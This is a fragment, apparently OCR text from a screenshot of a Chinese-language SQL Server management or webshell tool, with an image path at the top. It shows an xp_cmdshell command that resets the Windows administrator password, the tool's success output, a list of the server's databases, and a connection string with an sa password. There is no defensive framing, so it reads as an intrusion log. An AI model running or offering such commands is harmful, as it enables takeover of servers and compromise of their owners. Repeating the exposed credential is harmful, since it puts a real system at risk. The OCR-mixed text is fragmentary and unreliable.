 配置 EXEC master..xp_cmdshell 'net user administrator 1ue.com' 执行
执行成功!返回3行 output
master
命令成功完成。
model
msdb
ReportServer
ReportServerTempDB
tempdb
Test_EIMS
数据库连接配置
示例: <T>ADO</T><C>Driver={Sql Server};Server=(local);Database=master;Uid=sa;Pwd=</C>
配置: <T>ADO</T>
<C>Driver={Sql Server};Server=(local);Database=Test_EIMS;Uid=sa;Pwd=sapassujm#?!</C>